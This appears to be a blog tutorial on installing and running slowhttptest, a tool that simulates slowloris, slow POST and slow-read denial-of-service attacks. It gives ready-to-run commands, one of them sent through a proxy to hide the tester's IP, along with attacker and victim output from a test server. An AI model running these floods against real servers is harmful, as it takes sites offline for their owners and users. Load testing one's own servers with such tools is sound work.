SlowHTTPTest is a highly configurable tool that simulates some Application Layer Denial of Service attacks. It works on majority of Linux platforms, OSX and Cygwin – a Unix-like environment and command-line interface for Microsoft Windows. 
It implements most common low-bandwidth Application Layer DoS attacks, such as slowloris, Slow HTTP POST, Slow Read attack (based on TCP persist timer exploit) by draining concurrent connections pool, as well as Apache Range Header attack by causing very significant memory and CPU usage on the server.
Slowloris and Slow HTTP POST DoS attacks rely on the fact that the HTTP protocol, by design, requires requests to be completely received by the server before they are processed. If an HTTP request is not complete, or if the transfer rate is very low, the server keeps its resources busy waiting for the rest of the data. If the server keeps too many resources busy, this creates a denial of service. This tool is sending partial HTTP requests, trying to get denial of service from target HTTP server.
Slow Read DoS attack aims the same resources as slowloris and slow POST, but instead of prolonging the request, it sends legitimate HTTP request and reads the response slowly.
Installation
Installation for Kali Linux users

For Kali Linux users, install via apt-get .. (life is good!)
root@kali:~# apt-get install slowhttptest
Reading package lists... Done
Building dependency tree
Reading state information... Done
The following NEW packages will be installed:
  slowhttptest
0 upgraded, 1 newly installed, 0 to remove and 25 not upgraded.
Need to get 29.6 kB of archives.
After this operation, 98.3 kB of additional disk space will be used.
Get:1 http://http.kali.org/kali/ kali/main slowhttptest amd64 1.6-1kali1 [29.6 kB]
Fetched 29.6 kB in 1s (21.8 kB/s)
Selecting previously unselected package slowhttptest.
(Reading database ... 376593 files and directories currently installed.)
Unpacking slowhttptest (from .../slowhttptest_1.6-1kali1_amd64.deb) ...
Processing triggers for man-db ...
Setting up slowhttptest (1.6-1kali1) ...
root@kali:~#
For other Linux distributions
The tool is distributed as portable package, so just download the latest tarball from Downloads section, extract, configure, compile, and install:
$ tar -xzvf slowhttptest-x.x.tar.gz

$ cd slowhttptest-x.x

$ ./configure --prefix=PREFIX

$ make

$ sudo make install
Where PREFIX must be replaced with the absolute path where slowhttptest tool should be installed.
You need libssl-dev to be installed to successfully compile the tool. Most systems would have it.
Alternatively
Mac OS X
Using Homebrew:
brew update && brew install slowhttptest
Linux
Try your favorite package manager, some of them are aware of slowhttptest (Like Kali Linux).
Usage
slowhttptest is a great tool as it allows you to do many things. Following are few usages
Example of usage in slow message body mode
slowhttptest -c 1000 -B -i 110 -r 200 -s 8192 -t FAKEVERB -u https://myseceureserver/resources/loginform.html -x 10 -p 3
Same test with graph
slowhttptest -c 1000 -B -g -o my_body_stats -i 110 -r 200 -s 8192 -t FAKEVERB -u https://myseceureserver/resources/loginform.html -x 10 -p 3
Example of usage in slowloris mode
slowhttptest -c 1000 -H -i 10 -r 200 -t GET -u https://myseceureserver/resources/index.html -x 24 -p 3
Same test with graph
slowhttptest -c 1000 -H -g -o my_header_stats -i 10 -r 200 -t GET -u https://myseceureserver/resources/index.html -x 24 -p 3
Example of usage in slow read mode with probing through proxy
Here x.x.x.x:8080 proxy used to have website availability from IP different than yours:
slowhttptest -c 1000 -X -r 1000 -w 10 -y 20 -n 5 -z 32 -u http://someserver/somebigresource -p 5 -l 350 -e x.x.x.x:8080
Output
Depends on verbosity level, output can be either as simple as heartbeat message generated every 5 seconds showing status of connections with verbosity level 1, or full traffic dump with verbosity level 4.

-g option would generate both CSV file and interactive HTML based on Google Chart Tools.
Here is a sample screenshot of generated HTML page

that contains graphically represented connections states and server availability intervals, and gives the picture on how particular server behaves under specific load within given time frame.
CSV file can be used as data source for your favorite chart building tool, like MS Excel, iWork Numbers, or Google Docs.
Last message you’ll see is the exit status that hints for possible possible program termination reasons:
| “Hit test time limit” | program reached the time limit specified with -l argument |
| “No open connections left” | peer closed all connections |
| “Cannot establish connection” | no connections were established during first N seconds of the test, where N is either value of -i argument, or 10, if not specified. This would happen if there is no route to host or remote peer is down |
| “Connection refused” | remote peer doesn’t accept connections (from you only? Use proxy to probe) on specified port |
| “Cancelled by user” | you pressed Ctrl-C or sent SIGINT in some other way |
| “Unexpected error” | should never happen |
Sample output for a real test
I’ve done this test in a sample server and this is what I’ve seen from both attacking and victim end.
From attackers end

So, I am collection stats and attacking www.localhost.com with 1000 connections.
root@kali:~# slowhttptest -c 1000 -B -g -o my_body_stats -i 110 -r 200 -s 8192 -t FAKEVERB -u http://www.localhost.com -x 10 -p 3
Tue Sep 23 11:22:57 2014:
    slowhttptest version 1.6
 - https://code.google.com/p/slowhttptest/ -
test type:                        SLOW BODY
number of connections:            1000
URL:                              http://www.localhost.com/
verb:                             FAKEVERB
Content-Length header value:      8192
follow up data max size:          22
interval between follow up data:  110 seconds
connections per seconds:          200
probe connection timeout:         3 seconds
test duration:                    240 seconds
using proxy:                      no proxy

Tue Sep 23 11:22:57 2014:
slow HTTP test status on 85th second:

initializing:        0
pending:             23
connected:           133
error:               0
closed:              844
service available:   YES
^CTue Sep 23 11:22:58 2014:
Test ended on 86th second
Exit status: Cancelled by user
CSV report saved to my_body_stats.csv
HTML report saved to my_body_stats.html
From victim server end:
rootuser@localhost [/home]# pgrep httpd | wc -l
151
Total number of httpd connections jumped to 151 within 85 seconds. (I’ve got a fast Internet!)
And of course I want to see how what’s in my /var/log/messages
rootuser@someserver [/var/log]# tail -100 message | grep Firewall

Sep 23 11:43:39 someserver: IP 1.2.3.4 (XX/Anonymous/1-2-3-4) found to have 504 connections
As you can see I managed to crank up 504 connections from a single IP in less than 85 seconds … This is more than enough to bring down a server (well most small servers and VPS’s for sure).
Further reading and references
- Slowhttptest in Google
- How I knocked down 30 servers using slowhttptest
- Slow Read DoS attack explained
- Test results of popular HTTP servers
- How to protect against slow HTTP DoS attacks
Conclusion:
To make it worse, you can do it from Windows, Linux and even a Mac. If you can run multiple DoS tools such as GoldenEye , hping3 on a single web server, then it is very easy to knock it down. There are strategies to defend against such attacks (see #5 on Further reading and references list), but for a small server where resource is limited and run by non IT people (bloggers etc.) it quickly becomes a nightmare. Thanks for reading, please share and RT.
 blackMORE Ops Learn one trick a day ….


